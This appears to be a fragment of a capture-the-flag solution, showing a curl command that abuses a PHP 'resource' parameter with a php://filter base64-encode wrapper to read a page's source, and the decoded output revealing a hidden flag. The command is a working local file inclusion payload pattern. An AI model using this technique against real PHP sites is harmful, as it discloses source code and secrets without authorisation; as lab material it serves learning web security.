 $ curl http://54.169.108.58:8001/index.php?resource=php://filter/convert.base64-
encode/resource=main_page | base64 --decode
<div class="container">
<div class="row">
<div class="col-md-10 col-md-offset-2">
There's a flag here but it's in the source code...
Can you pull it out?
<?php
//flag{0h_n0_php_y0ur_l3aking_4ll_0ver}
?>
PHP is quite weird about filters I hear...
</div>
</div>
</div>